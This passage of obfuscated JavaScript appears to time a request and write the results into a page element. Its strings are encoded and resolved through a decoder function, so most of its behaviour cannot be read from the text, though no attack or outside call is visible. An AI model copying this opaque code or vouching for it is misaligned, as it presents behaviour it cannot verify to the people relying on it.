'\x41\x65\x57\x25')](),_0xa05fe8)+_0x3fe7('0x24', '\x5e\x45\x28\x5e');break;case 0x2:_0x9e1d39=_0x7e2db2[_0x3fe7('0x25', '\x46\x59\x69\x61')](_0x7e2db2[_0x3fe7('0x26', '\x59\x4d\x78\x79')](new _0x10d77a[_0x3fe7('0x27', '\x4c\x73\x49\x32')]()[_0x3fe7('0x28', '\x44\x76\x6f\x57')](),_0xa05fe8),_0x3fe7('0x29', '\x5b\x4a\x63\x52'));break;case 0x3:_0x9e1d39=_0x7e2db2[_0x3fe7('0x2a', '\x40\x74\x4b\x36')](_0x7e2db2[_0x3fe7('0x2b', '\x44\x76\x6f\x57')](new _0x10d77a[_0x3fe7('0x2c', '\x46\x59\x69\x61')]()[_0x3fe7('0x2d', '\x59\x4d\x78\x79')](),_0xa05fe8),_0x3fe7('0x2e', '\x4b\x37\x38\x6a'));break;case 0x4:_0x9e1d39=_0x3fe7('0x2f', '\x5b\x4a\x63\x52');_0x4e7ea7[0x1]=_0x7e2db2[_0x3fe7('0x30', '\x76\x4d\x42\x67')]('\x63\x3a',_0x7e2db2[_0x3fe7('0x31', '\x5d\x43\x62\x55')](new _0x10d77a[_0x3fe7('0x32', '\x23\x72\x46\x4e')]()[_0x3fe7('0x33', '\x52\x79\x79\x54')](),_0xa05fe8));if(_0x7e2db2[_0x3fe7('0x34', '\x66\x62\x66\x79')](_0x4f9bb5[_0x3fe7('0x35', '\x38\x29\x39\x2a')],0xc8)){if(window[_0x3fe7('0x10', '\x48\x46\x7a\x34')]){_0x7e2db2[_0x3fe7('0x36', '\x34\x79\x31\x61')](_0x3bab9b);_0x10d77a[_0x3fe7('0x37', '\x51\x64\x24\x21')][_0x3fe7('0x38', '\x4b\x37\x38\x6a')](_0x3fe7('0x39', '\x4a\x5b\x4c\x58'),_0x10d77a[_0x3fe7('0x3a', '\x23\x72\x46\x4e')]);}else{_0x10d77a[_0x3fe7('0x3b', '\x5e\x52\x6b\x25')][_0x3fe7('0x3c', '\x51\x56\x53\x24')]();}}break;}};continue;case'\x35':_0x4f9bb5[_0x3fe7('0x3d', '\x51\x7a\x26\x37')](_0x3fe7('0x3e', '\x5e\x45\x28\x5e'),_0xa43b6d[_0x3fe7('0x3f', '\x66\x62\x66\x79')](_0x3fe7('0x40', '\x48\x46\x7a\x34'),_0x231489),![]);continue;}break;}}catch(_0x487cb0){_0x9e1d39+=_0xa43b6d[_0x3fe7('0x41', '\x5e\x45\x28\x5e')](_0xa43b6d[_0x3fe7('0x42', '\x73\x4c\x2a\x4f')](_0xa43b6d[_0x3fe7('0x43', '\x33\x25\x47\x33')](new _0x10d77a[_0x3fe7('0x44', '\x53\x66\x71\x43')]()[_0x3fe7('0x45', '\x76\x4d\x42\x67')](),_0xa05fe8),_0x3fe7('0x46', '\x21\x4f\x24\x5e')),_0x487cb0);}continue;case'\x34':var _0xa05fe8=new _0x10d77a[_0x3fe7('0x47', '\x43\x52\x4c\x5b')]()[_0x3fe7('0x48', '\x71\x66\x46\x59')]();continue;case'\x35':var _0x4f9bb5;continue;case'\x36':var _0x3bab9b=function(){_0x4e7ea7[0x2]='\x72\x3a'+_0x7e2db2[_0x3fe7('0x49', '\x34\x55\x2a\x37')](new _0x10d77a[_0x3fe7('0x4a', '\x4c\x77\x6c\x24')]()[_0x3fe7('0x4b', '\x56\x33\x44\x51')](),_0xa05fe8);_0x4a87ac[_0x3fe7('0x4c', '\x55\x6b\x33\x76')](_0x3fe7('0x4d', '\x48\x46\x7a\x34'))[_0x3fe7('0x4e', '\x51\x64\x24\x21')]=_0x3fe7('0x4f', '\x56\x33\x44\x51')+_0x7e2db2[_0x3fe7('0x50', '\x56\x33\x44\x51')](_0x393c41,_0x7e2db2[_0x3fe7('0x51', '\x30\x67\x45\x6e')](_0x7e2db2[_0x3fe7('0x52', '\x38\x29\x39\x2a')](_0x7e2db2[_0x3fe7('0x53', '\x51\x7a\x26\x37')](_0x9e1d39,'\x20\x28'),_0x4e7ea7[_0x3fe7('0x54', '\x43\x63\x45\x23')]()),'\x29'));};continue;case'\x37':var _0x10d77a=this[_0x3fe7('0x55', '\x72\x37\x76\x5a')];continue;case'\x38':var _0x4a87ac=_0x10d77a[_0x3fe7('0x56', '\x21\x4f\x24\x5e')];continue;case'\x39':var _0x9e1d39=_0x3fe7('0x57', '\x5e\x46\x32\x70');continue;case'\x31\x30':var _0x393c41=_0x10d77a[_0x3fe7('0x58', '\x53\x66\x71\x43')];continue;}break;}}());var _0x4629=['\x52\x57\x72\x44\x75\x67\x3d\x3d','\x43\x73\x4b\x45\x77\x37\x4d\x3d','\x77\x6f\x51\x35\x77\x35\x62\x43\x68\x38\x4f\x32','\x77\x37\x66\x44\x69\x6c\x48\x43\x73\x41\x6a\x43\x6b\x51\x3d\x3d','\x66\x63\x4f\x38\x59\x67\x3d\x3d','\x77\x71\x44\x43\x6f\x77\x38\x3d','\x77\x6f\x6c\x4e\x57\x32\x34\x55\x63\x67\x3d\x3d','\x77\x37\x50\x44\x71\x6d\x6b\x3d','\x42\x38\x4f\x45\x77\x34\x34\x3d','\x43\x4d\x4b\x65\x64\x68\x6b\x6f\x50\x41\x3d\x3d','\x44\x38\x4f\x50\x77\x72\x77\x68\x77\x70\x63\x3d','\x77\x6f\x62\x43\x6d\x38\x4f\x47','\x77\x36\x30\x71\x77\x6f\x4c\x44\x72\x78\x41\x59\x4d\x38\x4f\x6a\x77\x70\x34\x3d','\x4f\x4d\x4f\x59\x77\x35\x6e\x44\x74\x4d\x4f\x59\x62\x41\x3d\x3d','\x56\x7a\x66\x43\x76\x51\x3d\x3d','\x77\x70\x4c\x44\x68\x42\x59\x3d','\x77\x34\x54\x43\x6e\x38\x4b\x77\x77\x35\x62\x44\x75\x73\x4b\x62\x4d\x73\x4f\x6d\x77\x72\x6b\x66','\x77\x6f\x63\x44\x77\x36\x67\x3d','\x77\x34\x66\x43\x76\x56\x33\x44\x76\x4d\x4f\x36\x54\x51\x3d\x3d','\x77\x71\x33\x43\x6b\x43\x67\x3d','\x48\x67\x64\x39','\x54\x38\x4b\x38\x53\x41\x62\x44\x70\x77\x3d\x3d','\x77\x36\x37\x44\x69\x73\x4f\x2b\x61\x38\x4b\x59\x77\x35\x6b\x3d','\x77\x35\x4d\x4e\x77\x6f\x6f\x3d','\x77\x35\x48\x44\x6c\x73\x4f\x70','\x77\x72\x6e\x43\x6a\x63\x4f\x70','\x65\x4d\x4f\x32\x77\x35\x72\x44\x6e\x45\x70\x54\x77\x71\x2f\x44\x74\x67\x3d\x3d','\x4a\x4d\x4b\x71\x77\x37\x66\x43\x71\x77\x66\x44\x73\x51\x3d\x3d','\x77\x36\x42\x78\x54\x77\x3d\x3d','\x43\x68\x6b\x64','\x77\x70\x62\x43\x75\x31\x4c\x44\x74\x63\x4f\x67\x53\x73\x4f\x44\x4b\x69\x2f\x43\x6c\x73\x4b\x6d\x61\x48\x48\x44\x6b\x67\x64\x71','\x77\x6f\x62\x43\x6b\x63\x4f\x2b\x44\x38\x4b\x4e\x77\x72\x51\x3d','\x77\x34\x6e\x44\x76\x30\x77\x3d','\x77\x72\x76\x44\x68\x43\x51\x3d','\x77\x72\x59\x6c\x77\x34\x45\x3d','\x77\x72\x48\x44\x6b\x52\x72\x44\x68\x54\x39\x4a\x5a\x73\x4b\x36\x77\x36\x58\x44\x6e\x79\x66\x44\x6f\x73\x4f\x39\x53\x4d\x4b\x58\x44\x6a\x51\x3d','\x77\x37\x48\x44\x67\x56\x76\x44\x6e\x6d\x52\x62\x43\x4d\x4b\x6a\x77\x71\x34\x3d','\x77\x34\x6f\x39\x77\x34\x6a\x43\x6d\x38\x4f\x6e','\x77\x6f\x33\x44\x69\x79\x55\x3d','\x77\x70\x37\x43\x68\x4d\x4b\x65\x43\x44\x68\x68\x41\x77\x3d\x3d','\x4c\x4d\x4f\x68\x66\x56\x76\x44\x71\x44\x34\x3d','\x44\x51\x37\x44\x6d\x4d\x4f\x6b\x77\x36\x73\x66\x63\x44\x45\x77','\x4a\x38\x4f\x4e\x77\x35\x76\x44\x75\x73\x4f\x59','\x4f\x73\x4f\x39\x77\x37\x70\x47\x77\x35\x68\x51\x77\x34\x51\x74\x43\x63\x4f\x6d\x47\x4d\x4b\x72','\x77\x35\x67\x6b\x58\x31\x38\x65\x54\x68\x74\x76\x77\x34\x55\x3d','\x77\x6f\x6a\x43\x67\x63\x4b\x48\x43\x6a\x39\x75\x48\x63\x4f\x79\x4e\x63\x4b\x53\x77\x6f\x46\x68\x77\x34\x44\x44\x6a\x79\x55\x36\x56\x79\x4e\x32\x55\x44\x73\x3d','\x77\x70\x6b\x5a\x77\x35\x49\x3d','\x61\x53\x7a\x44\x68\x6b\x6c\x4a','\x50\x7a\x50\x44\x74\x48\x45\x36','\x50\x52\x46\x30','\x4a\x4d\x4b\x67\x77\x34\x38\x3d','\x77\x34\x52\x48\x54\x32\x55\x4f\x65\x51\x6b\x3d','\x77\x36\x4a\x31\x58\x52\x7a\x44\x68\x6c\x66\x43\x6e\x38\x4b\x77\x77\x71\x55\x3d','\x77\x6f\x37\x43\x69\x31\x67\x41\x77\x35\x5a\x57','\x47\x44\x4e\x74','\x51\x73\x4b\x2b\x77\x70\x49\x6f\x77\x71\x44\x44\x6b\x63\x4f\x4d\x77\x35\x62\x44\x71\x38\x4b\x44\x77\x72\x6e\x43\x6b\x56\x66\x44\x6a\x41\x2f\x44\x6e\x42\x56\x4c\x77\x71\x7a\x43\x68\x54\x55\x32\x63\x73\x4b\x47\x77\x72\x52\x62\x77\x37\x76\x44\x6d\x4d\x4b\x37\x61\x68\x6a\x43\x68\x63\x4f\x55\x4d\x41\x3d\x3d','\x77\x70\x78\x73\x77\x71\x45\x4b\x52\x79\x41\x5a','\x64\x73\x4f\x78\x77\x72\x48\x44\x75\x63\x4b\x37\x55\x73\x4b\x4b\x77\x71\x77\x3d','\x65\x73\x4b\x61\x58\x51\x3d\x3d','\x66\x4d\x4f\x58\x55\x44\x5a\x54\x77\x36\x67\x78','\x61\x69\x6e\x44\x6d\x55\x67\x3d','\x50\x43\x2f\x44\x72\x58\x38\x6e\x59\x63\x4f\x6a','\x59\x4d\x4f\x38\x77\x36\x66\x44\x6a\x30\x78\x53','\x51\x58\x44\x44\x6d\x77\x3d\x3d','\x77\x36\x2f\x44\x6d\x63\x4f\x46','\x77\x6f\x37\x43\x70\x6e\x63\x3d','\x77\x6f\x50\x43\x74\x67\x4e\x50\x64\x77\x66\x44\x70\x63\x4b\x58\x45\x38\x4f\x71\x42\x53\x7a\x43\x6b\x38\x4f\x48\x56\x4d\x4b\x75\x41\x4d\x4b\x69\x65\x52\x7a\x43\x6b\x77\x3d\x3d','\x49\x41\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x30\x6d\x54\x6c\x30\x52\x53\x53\x70\x76\x77\x35\x6b\x76\x77\x6f\x6e\x44\x6a\x4d\x4b\x73\x77\x6f\x67\x31\x53\x30\x50\x43\x73\x73\x4b\x6a\x77\x6f\x2f\x44\x74\x53\x70\x74\x54\x73\x4f\x71\x77\x72\x67\x3d','\x77\x71\x44\x43\x6d\x4d\x4b\x4f','\x42\x63\x4b\x48\x77\x35\x44\x44\x6e\x4d\x4b\x75\x77\x72\x55\x3d','\x77\x36\x55\x36\x56\x51\x3d\x3d','\x77\x72\x48\x44\x6b\x52\x72\x44\x68\x54\x39\x4a\x5a\x73\x4b\x36\x77\x36\x58\x44\x6e\x33\x38\x3d','\x77\x35\x31\x46\x58\x6d\x63\x66\x57\x42\x77\x3d','\x50\x43\x2f\x44\x72\x58\x38\x6e\x59\x63\x4f\x50\x77\x6f\x5a\x39\x77\x35\x52\x62\x77\x72\x50\x44\x67\x63\x4f\x56\x77\x71\x4c\x44\x68\x73\x4f\x46\x4e\x73\x4f\x55\x49\x51\x4c\x43\x71\x58\x62\x44\x6d\x57\x52\x46\x42\x6b\x68\x44\x42\x38\x4b\x32\x77\x34\x5a\x75\x77\x34\x39\x68\x77\x37\x51\x3d','\x77\x6f\x54\x44\x6d\x44\x4d\x38\x64\x30\x4d\x3d','\x77\x72\x62\x43\x75\x79\x55\x3d','\x77\x37\x38\x38\x55\x30\x45\x4d\x4d\x4d\x4b\x67\x77\x72\x31\x72\x77\x71\x66\x43\x71\x77\x3d\x3d','\x44\x38\x4b\x58\x77\x35\x44\x44\x6d\x4d\x4b\x75\x77\x72\x54\x44\x6e\x38\x4f\x76','\x77\x72\x37\x43\x6e\x73\x4b\x71','\x4d\x4d\x4f\x59\x77\x34\x48\x44\x75\x73\x4f\x50\x59\x63\x4b\x34\x47\x57\x51\x35','\x5a\x63\x4f\x72\x77\x72\x6a\x44\x72\x73\x4b\x55\x56\x4d\x4b\x43\x77\x71\x64\x72','\x77\x70\x37\x43\x6b\x63\x4f\x6a\x48\x41\x3d\x3d','\x77\x34\x30\x73\x77\x34\x62\x43\x6e\x73\x4f\x32\x44\x41\x3d\x3d','\x4f\x52\x74\x33\x49\x67\x3d\x3d','\x4f\x63\x4f\x39\x77\x72\x68\x4b\x77\x34\x78\x42','\x56\x73\x4b\x33\x77\x70\x51\x6b\x77\x72\x33\x44\x6b\x4d\x4f\x6a','\x43\x4d\x4f\x70\x77\x36\x34\x3d','\x77\x34\x58\x43\x69\x38\x4b\x47','\x64\x53\x6f\x52\x77\x37\x41\x4c\x45\x77\x3d\x3d','\x4e\x73\x4f\x53\x77\x37\x34\x3d','\x45\x46\x6b\x71\x77\x71\x59\x6c\x77\x34\x58\x44\x6f\x47\x51\x71\x61\x73\x4b\x53\x77\x70\x6e\x44\x67\x58\x41\x4e\x4d\x41\x3d\x3d','\x77\x35\x2f\x43\x74\x32\x44\x44\x72\x38\x4f\x38\x54\x4d\x4f\x5a\x62\x51\x3d\x3d','\x77\x72\x33\x44\x75\x68\x67\x3d','\x77\x34\x48\x43\x74\x31\x72\x44\x74\x51\x3d\x3d','\x77\x72\x54\x43\x6d\x79\x68\x55\x77\x36\x4e\x39\x77\x34\x4a\x49\x77\x6f\x34\x3d','\x77\x36\x6f\x6f\x54\x31\x55\x52\x4c\x51\x3d\x3d','\x77\x72\x38\x39\x77\x34\x4a\x43\x66\x43\x7a\x43\x6a\x38\x4f\x31\x43\x73\x4b\x31\x77\x35\x30\x4f\x77\x71\x4e\x61\x51\x4d\x4b\x42','\x77\x70\x6a\x43\x69\x63\x4b\x48\x47\x6a\x51\x3d','\x77\x35\x49\x43\x77\x70\x4c\x44\x71\x73\x4f\x31\x46\x67\x3d\x3d','\x77\x37\x6c\x36\x54\x78\x44\x44\x68\x31\x2f\x43\x68\x63\x4b\x36\x77\x72\x50\x43\x6e\x73\x4b\x65\x77\x34\x2f\x44\x74\x7a\x39\x42\x49\x42\x77\x3d','\x77\x35\x6f\x67\x4b\x63\x4b\x61\x77\x70\x51\x3d','\x77\x36\x50\x44\x6e\x38\x4f\x67\x51\x73\x4b\x4e\x77\x35\x78\x76','\x64\x79\x34\x4a\x77\x37\x34\x59\x47\x67\x33\x44\x74\x32\x66\x44\x6a\x33\x48\x43\x68\x4d\x4f\x77\x62\x63\x4b\x71\x77\x70\x72\x43\x75\x4d\x4f\x6a\x56\x73\x4b\x42\x50\x38\x4f\x43\x46\x4d\x4b\x36\x4f\x78\x2f\x43\x76\x67\x3d\x3d','\x77\x37\x6b\x78\x53\x6c\x4d\x41','\x43\x63\x4f\x58\x77\x37\x6f\x3d','\x77\x36\x64\x33\x54\x42\x37\x44\x69\x56\x44\x43\x67\x67\x3d\x3d','\x58\x73\x4b\x33\x77\x6f\x6b\x6f\x77\x72\x33\x44\x6c\x77\x3d\x3d','\x77\x6f\x7a\x43\x6a\x30\x41\x4f\x77\x34\x56\x66\x57\x73\x4f\x63\x46\x57\x7a\x43\x6a\x38\x4f\x4f\x77\x37\x67\x36\x46\x42\x51\x41\x77\x72\x73\x3d','\x4f\x78\x39\x6f\x49\x38\x4b\x4d','\x50\x43\x2f\x44\x75\x57\x77\x6f\x59\x4d\x4f\x69\x77\x6f\x34\x3d','\x4c\x73\x4f\x6c\x5a\x56\x58\x44\x75\x7a\x64\x7a\x49\x77\x5a\x72\x77\x6f\x49\x50\x56\x46\x52\x37\x57\x63\x4b\x48\x77\x70\x51\x33','\x77\x34\x4a\x4b\x56\x6e\x63\x43','\x49\x38\x4f\x59\x77\x35\x58\x44\x74\x38\x4f\x65\x62\x63\x4b\x61\x42\x57\x59\x3d','\x43\x73\x4f\x57\x77\x37\x68\x50\x77\x70\x35\x76\x58\x30\x30\x3d','\x77\x6f\x6e\x43\x68\x73\x4b\x72\x77\x35\x58\x44\x74\x73\x4b\x54\x42\x4d\x4f\x74\x77\x71\x51\x50\x48\x38\x4f\x55\x77\x34\x37\x43\x71\x78\x42\x66\x77\x35\x55\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x6b\x41\x63\x4b\x50\x77\x72\x6e\x44\x69\x77\x6e\x44\x74\x51\x67\x36\x77\x72\x2f\x44\x6a\x67\x3d\x3d','\x77\x70\x55\x70\x77\x70\x46\x64\x77\x37\x6a\x43\x6a\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x56\x48\x44\x73\x4d\x4f\x6e\x55\x63\x4f\x69\x57\x41\x59\x3d','\x77\x6f\x33\x44\x68\x54\x51\x6f\x64\x31\x67\x3d','\x77\x71\x7a\x43\x71\x68\x35\x4a\x63\x42\x33\x44\x6c\x63\x4b\x66','\x44\x4d\x4b\x61\x77\x35\x66\x44\x69\x4d\x4b\x75\x77\x71\x34\x3d','\x77\x6f\x33\x43\x69\x63\x4b\x48\x41\x77\x46\x6e\x45\x63\x4f\x35\x59\x63\x4b\x55\x77\x70\x38\x3d','\x65\x69\x63\x4e\x77\x37\x67\x53\x48\x67\x3d\x3d','\x55\x4d\x4b\x41\x66\x67\x59\x76\x4b\x67\x3d\x3d','\x77\x35\x55\x67\x4b\x38\x4b\x4c\x77\x70\x54\x43\x72\x77\x3d\x3d','\x77\x70\x62\x43\x6f\x68\x39\x62\x61\x68\x6f\x3d','\x77\x36\x33\x44\x6e\x38\x4f\x31\x66\x73\x4b\x4e','\x77\x34\x37\x43\x6f\x46\x72\x44\x71\x4d\x4f\x36\x56\x67\x3d\x3d','\x77\x35\x59\x39\x77\x35\x59\x3d','\x48\x38\x4f\x43\x77\x37\x42\x49\x77\x6f\x78\x7a','\x50\x68\x39\x69\x4e\x38\x4b\x62\x77\x34\x6f\x3d','\x63\x4d\x4f\x42\x58\x53\x42\x66\x77\x35\x51\x3d','\x49\x63\x4f\x7a\x64\x6b\x2f\x44\x73\x7a\x74\x75\x4f\x52\x6b\x3d','\x77\x37\x4a\x6a\x55\x41\x72\x44\x6c\x45\x30\x3d','\x43\x38\x4f\x6f\x77\x70\x73\x6e\x57\x63\x4b\x62\x77\x37\x6b\x48\x43\x63\x4b\x71\x77\x35\x34\x79','\x77\x37\x73\x34\x77\x70\x4c\x44\x70\x38\x4f\x39\x44\x47\x30\x35\x4a\x48\x54\x44\x71\x51\x3d\x3d','\x77\x36\x66\x44\x6c\x38\x4f\x35\x66\x38\x4b\x59\x77\x34\x49\x3d','\x66\x6a\x50\x44\x68\x32\x46\x49\x77\x36\x4c\x43\x67\x44\x33\x43\x76\x57\x44\x43\x71\x4d\x4b\x56\x47\x77\x3d\x3d','\x66\x44\x63\x57\x77\x36\x51\x4c\x43\x41\x3d\x3d','\x48\x38\x4f\x79\x77\x70\x41\x41\x52\x63\x4b\x42\x77\x35\x49\x50\x48\x73\x4b\x33\x77\x35\x51\x34\x42\x42\x31\x61\x64\x53\x5a\x67\x77\x6f\x44\x44\x75\x30\x38\x73\x4d\x41\x3d\x3d','\x53\x45\x49\x69\x77\x72\x73\x2f\x77\x35\x6b\x3d','\x45\x78\x44\x44\x76\x58\x51\x72\x59\x63\x4f\x35\x77\x70\x5a\x6f\x77\x37\x38\x76\x77\x70\x37\x44\x71\x73\x4f\x75\x77\x70\x58\x44\x6d\x38\x4f\x70\x50\x38\x4b\x47\x4c\x42\x54\x44\x75\x77\x3d\x3d','\x4d\x4d\x4f\x53\x77\x35\x54\x44\x70\x73\x4f\x42\x59\x63\x4b\x43\x46\x44\x6f\x44\x77\x35\x64\x57\x77\x36\x7a\x44\x69\x54\x49\x69\x77\x72\x33\x44\x6f\x73\x4f\x4a\x46\x7a\x54\x44\x68\x38\x4f\x50\x59\x68\x6a\x44\x6a\x73\x4b\x39\x77\x34\x49\x78\x77\x34\x63\x3d','\x42\x6a\x38\x54\x45\x7a\x38\x75\x46\x73\x4b\x7a\x77\x34\x6e\x44\x70\x73\x4f\x38\x55\x4d\x4b\x41\x77\x70\x62\x44\x6c\x68\x51\x74\x77\x6f\x48\x43\x71\x6a\x46\x61','\x53\x56\x55\x6f\x77\x72\x30\x6d\x77\x34\x2f\x44\x75\x6a\x42\x68\x4f\x4d\x4b\x51\x77\x70\x48\x44\x6c\x30\x34\x59\x4a\x69\x6b\x45\x77\x34\x42\x39\x77\x35\x62\x44\x75\x53\x39\x68\x77\x6f\x34\x66\x56\x73\x4f\x47\x77\x34\x7a\x44\x6f\x63\x4f\x4d\x77\x6f\x2f\x43\x71\x31\x42\x68\x47\x6c\x73\x3d','\x4d\x63\x4f\x46\x77\x35\x37\x44\x6f\x4d\x4f\x59\x64\x77\x3d\x3d','\x58\x73\x4f\x5a\x77\x37\x31\x59\x77\x71\x64\x68\x58\x6b\x51\x55\x77\x6f\x6f\x4f\x77\x35\x66\x44\x75\x51\x37\x44\x75\x58\x6f\x79\x5a\x67\x6c\x54\x77\x71\x56\x62\x77\x35\x37\x43\x6a\x63\x4f\x79\x77\x37\x48\x44\x69\x38\x4b\x6e','\x77\x70\x78\x79\x77\x72\x73\x4f\x53\x7a\x30\x5a\x64\x47\x66\x43\x6f\x67\x58\x44\x72\x4d\x4f\x5a\x77\x72\x50\x44\x6b\x77\x3d\x3d','\x64\x63\x4f\x67\x77\x72\x54\x44\x72\x38\x4b\x68\x51\x41\x3d\x3d','\x77\x37\x2f\x43\x68\x73\x4b\x54\x77\x72\x2f\x43\x73\x63\x4f\x53\x77\x36\x45\x3d','\x77\x70\x63\x39\x77\x70\x64\x4d\x77\x36\x33\x43\x6b\x73\x4f\x36\x4e\x73\x4f\x6f\x59\x54\x77\x4f\x77\x6f\x37\x43\x74\x41\x3d\x3d','\x77\x35\x46\x54\x55\x33\x45\x54\x5a\x41\x3d\x3d','\x77\x71\x4d\x35\x77\x34\x56\x65\x63\x6a\x2f\x43\x6e\x67\x3d\x3d','\x77\x34\x4d\x4c\x77\x70\x50\x44\x72\x4d\x4f\x37\x43\x44\x63\x6b\x4e\x32\x6e\x44\x72\x33\x31\x2b\x77\x71\x49\x3d','\x41\x63\x4f\x5a\x77\x34\x59\x74\x77\x34\x7a\x44\x68\x67\x3d\x3d','\x52\x63\x4b\x4b\x65\x42\x59\x2b\x4b\x6d\x55\x3d','\x59\x73\x4b\x64\x64\x54\x51\x6f\x4b\x6e\x50\x43\x71\x68\x2f\x43\x72\x55\x41\x3d','\x77\x34\x67\x79\x55\x6b\x6b\x4d\x56\x41\x3d\x3d','\x4b\x77\x55\x56\x41\x7a\x51\x34\x41\x63\x4f\x79\x77\x70\x6a\x44\x70\x63\x4f\x39\x4b\x4d\x4f\x61','\x77\x36\x7a\x43\x6d\x38\x4b\x49\x77\x72\x2f\x43\x72\x4d\x4f\x4f','\x49\x7a\x55\x75','\x66\x54\x44\x44\x68\x55\x4a\x63\x77\x37\x72\x43\x75\x7a\x6a\x43\x74\x57\x66\x44\x76\x4d\x4f\x48\x45\x73\x4b\x79\x43\x4d\x4f\x50\x55\x43\x4d\x3d','\x5a\x73\x4f\x35\x77\x72\x48\x44\x71\x63\x4b\x77','\x44\x4d\x4f\x30\x77\x70\x4d\x6c\x58\x38\x4b\x43\x77\x70\x4d\x57\x45\x4d\x4b\x51\x77\x34\x6b\x6c\x41\x7a\x42\x53\x4d\x33\x73\x3d','\x77\x6f\x59\x77\x77\x70\x52\x62\x77\x36\x6b\x3d','\x77\x70\x7a\x44\x6b\x67\x34\x76\x63\x55\x4a\x38\x77\x37\x6b\x3d','\x77\x72\x54\x43\x6d\x79\x68\x55\x77\x36\x4e\x39\x77\x34\x4a\x49\x77\x6f\x35\x7a\x77\x36\x7a\x44\x72\x73\x4b\x6b\x77\x6f\x58\x43\x71\x38\x4b\x6b\x44\x38\x4f\x64','\x4f\x68\x41\x52\x4e\x54\x45\x72\x46\x38\x4b\x70','\x57\x38\x4b\x5a\x59\x52\x77\x38\x4f\x47\x4c\x43\x71\x41\x2f\x44\x72\x31\x62\x43\x75\x63\x4b\x33\x43\x69\x45\x3d','\x64\x53\x2f\x44\x69\x56\x42\x49','\x49\x78\x39\x79\x50\x38\x4b\x4f\x77\x34\x4c\x43\x6c\x63\x4f\x4c\x46\x4d\x4f\x37\x77\x37\x62\x43\x69\x33\x62\x44\x74\x38\x4f\x50\x77\x71\x6a\x43\x70\x4d\x4f\x6b\x4f\x38\x4b\x64','\x77\x71\x4c\x44\x6b\x67\x48\x44\x6a\x44\x4e\x45\x54\x63\x4b\x32\x77\x37\x4c\x44\x68\x51\x3d\x3d','\x49\x69\x4c\x44\x72\x6e\x45\x70\x62\x73\x4f\x6b\x77\x6f\x78\x33\x77\x6f\x34\x4b\x77\x72\x76\x44\x67\x63\x4f\x57\x77\x72\x4c\x44\x6e\x38\x4f\x74\x4e\x63\x4f\x4a\x64\x56\x62\x44\x69\x6a\x38\x3d','\x77\x6f\x2f\x43\x69\x38\x4b\x79\x77\x34\x66\x44\x75\x67\x3d\x3d','\x4b\x4d\x4b\x4a\x4c\x77\x3d\x3d','\x52\x48\x76\x43\x74\x45\x6a\x43\x76\x6a\x2f\x43\x72\x55\x63\x3d','\x77\x71\x33\x43\x6a\x46\x77\x43\x77\x34\x46\x4b\x41\x4d\x4f\x59\x41\x6a\x76\x43\x6a\x4d\x4b\x4b\x77\x36\x34\x6e\x48\x42\x38\x64\x77\x71\x45\x67\x46\x57\x7a\x43\x68\x73\x4b\x6c\x4d\x56\x73\x52','\x58\x6e\x76\x43\x74\x6c\x72\x43\x72\x67\x3d\x3d','\x4f\x73\x4f\x6e\x77\x72\x64\x42\x77\x34\x56\x57\x77\x36\x41\x3d','\x77\x35\x50\x44\x69\x4d\x4f\x44\x42\x67\x3d\x3d','\x55\x51\x66\x43\x68\x73\x4f\x36\x77\x72\x34\x52\x41\x41\x3d\x3d','\x77\x70\x2f\x44\x6c\x44\x4d\x2f\x62\x46\x77\x38\x77\x37\x48\x44\x68\x57\x37\x43\x69\x6b\x6e\x43\x71\x6e\x44\x44\x6e\x63\x4b\x49\x46\x6d\x6a\x44\x76\x38\x4b\x45','\x77\x72\x66\x44\x6e\x41\x50\x44\x6c\x7a\x4d\x3d','\x66\x32\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x33\x43\x6d\x30\x49\x43\x77\x35\x42\x70\x52\x38\x4f\x58\x45\x79\x6f\x3d','\x77\x35\x6f\x6a\x56\x56\x34\x58\x55\x46\x74\x6c\x77\x35\x51\x76\x77\x35\x48\x44\x6e\x63\x4b\x46\x77\x6f\x4d\x79\x51\x31\x2f\x44\x70\x73\x4f\x37\x77\x34\x54\x43\x70\x41\x3d\x3d','\x62\x44\x33\x44\x68\x6c\x56\x59','\x4d\x73\x4f\x68\x57\x77\x3d\x3d','\x4c\x38\x4f\x78\x5a\x31\x6e\x44\x72\x68\x35\x69\x4a\x52\x4d\x74\x77\x6f\x45\x3d','\x4f\x79\x72\x44\x74\x6e\x77\x68\x65\x4d\x4b\x2b\x77\x72\x52\x67\x77\x34\x49\x68\x77\x70\x62\x44\x76\x63\x4f\x55\x77\x71\x6e\x44\x6d\x73\x4f\x76\x49\x73\x4b\x64\x4a\x68\x62\x44\x69\x6e\x66\x44\x6d\x47\x51\x41\x48\x78\x77\x3d','\x65\x6c\x38\x70\x77\x6f\x38\x48\x77\x37\x6a\x44\x73\x53\x6f\x72\x65\x63\x4b\x42\x77\x70\x7a\x44\x6d\x6e\x59\x36\x4f\x69\x4d\x61\x77\x34\x4e\x70\x77\x34\x4d\x3d','\x42\x63\x4b\x37\x55\x77\x37\x44\x70\x4d\x4b\x32\x77\x34\x37\x43\x6a\x68\x6e\x43\x6e\x63\x4b\x7a\x77\x6f\x37\x44\x6e\x32\x78\x57\x77\x71\x50\x43\x6f\x38\x4f\x33\x50\x4d\x4f\x70\x77\x71\x66\x43\x73\x43\x4e\x43\x77\x35\x33\x44\x67\x6d\x5a\x6e\x49\x41\x3d\x3d','\x56\x73\x4b\x58\x65\x51\x59\x76\x4b\x32\x50\x43\x70\x41\x6e\x43\x72\x6b\x73\x3d','\x77\x36\x2f\x44\x67\x47\x7a\x43\x6f\x77\x37\x43\x6b\x4d\x4b\x76\x77\x35\x55\x3d','\x77\x36\x34\x75\x4b\x73\x4b\x44\x77\x70\x54\x43\x74\x73\x4b\x76\x77\x71\x7a\x44\x76\x38\x4f\x61\x77\x71\x33\x44\x74\x4d\x4b\x41\x63\x51\x68\x66\x77\x34\x55\x4d\x77\x72\x6a\x43\x74\x4d\x4f\x2b\x4f\x38\x4f\x65\x58\x4d\x4f\x2b\x77\x35\x74\x35\x77\x34\x76\x43\x72\x73\x4f\x68\x57\x77\x72\x44\x74\x63\x4f\x35\x77\x70\x48\x44\x76\x42\x39\x37\x45\x73\x4f\x2f\x4b\x6b\x48\x43\x74\x41\x76\x43\x71\x4d\x4f\x58\x65\x47\x62\x44\x73\x63\x4f\x61\x77\x34\x42\x64\x77\x6f\x37\x44\x70\x4d\x4f\x31\x77\x70\x66\x44\x67\x38\x4f\x79\x49\x51\x4d\x67\x77\x37\x54\x43\x68\x48\x6e\x44\x6c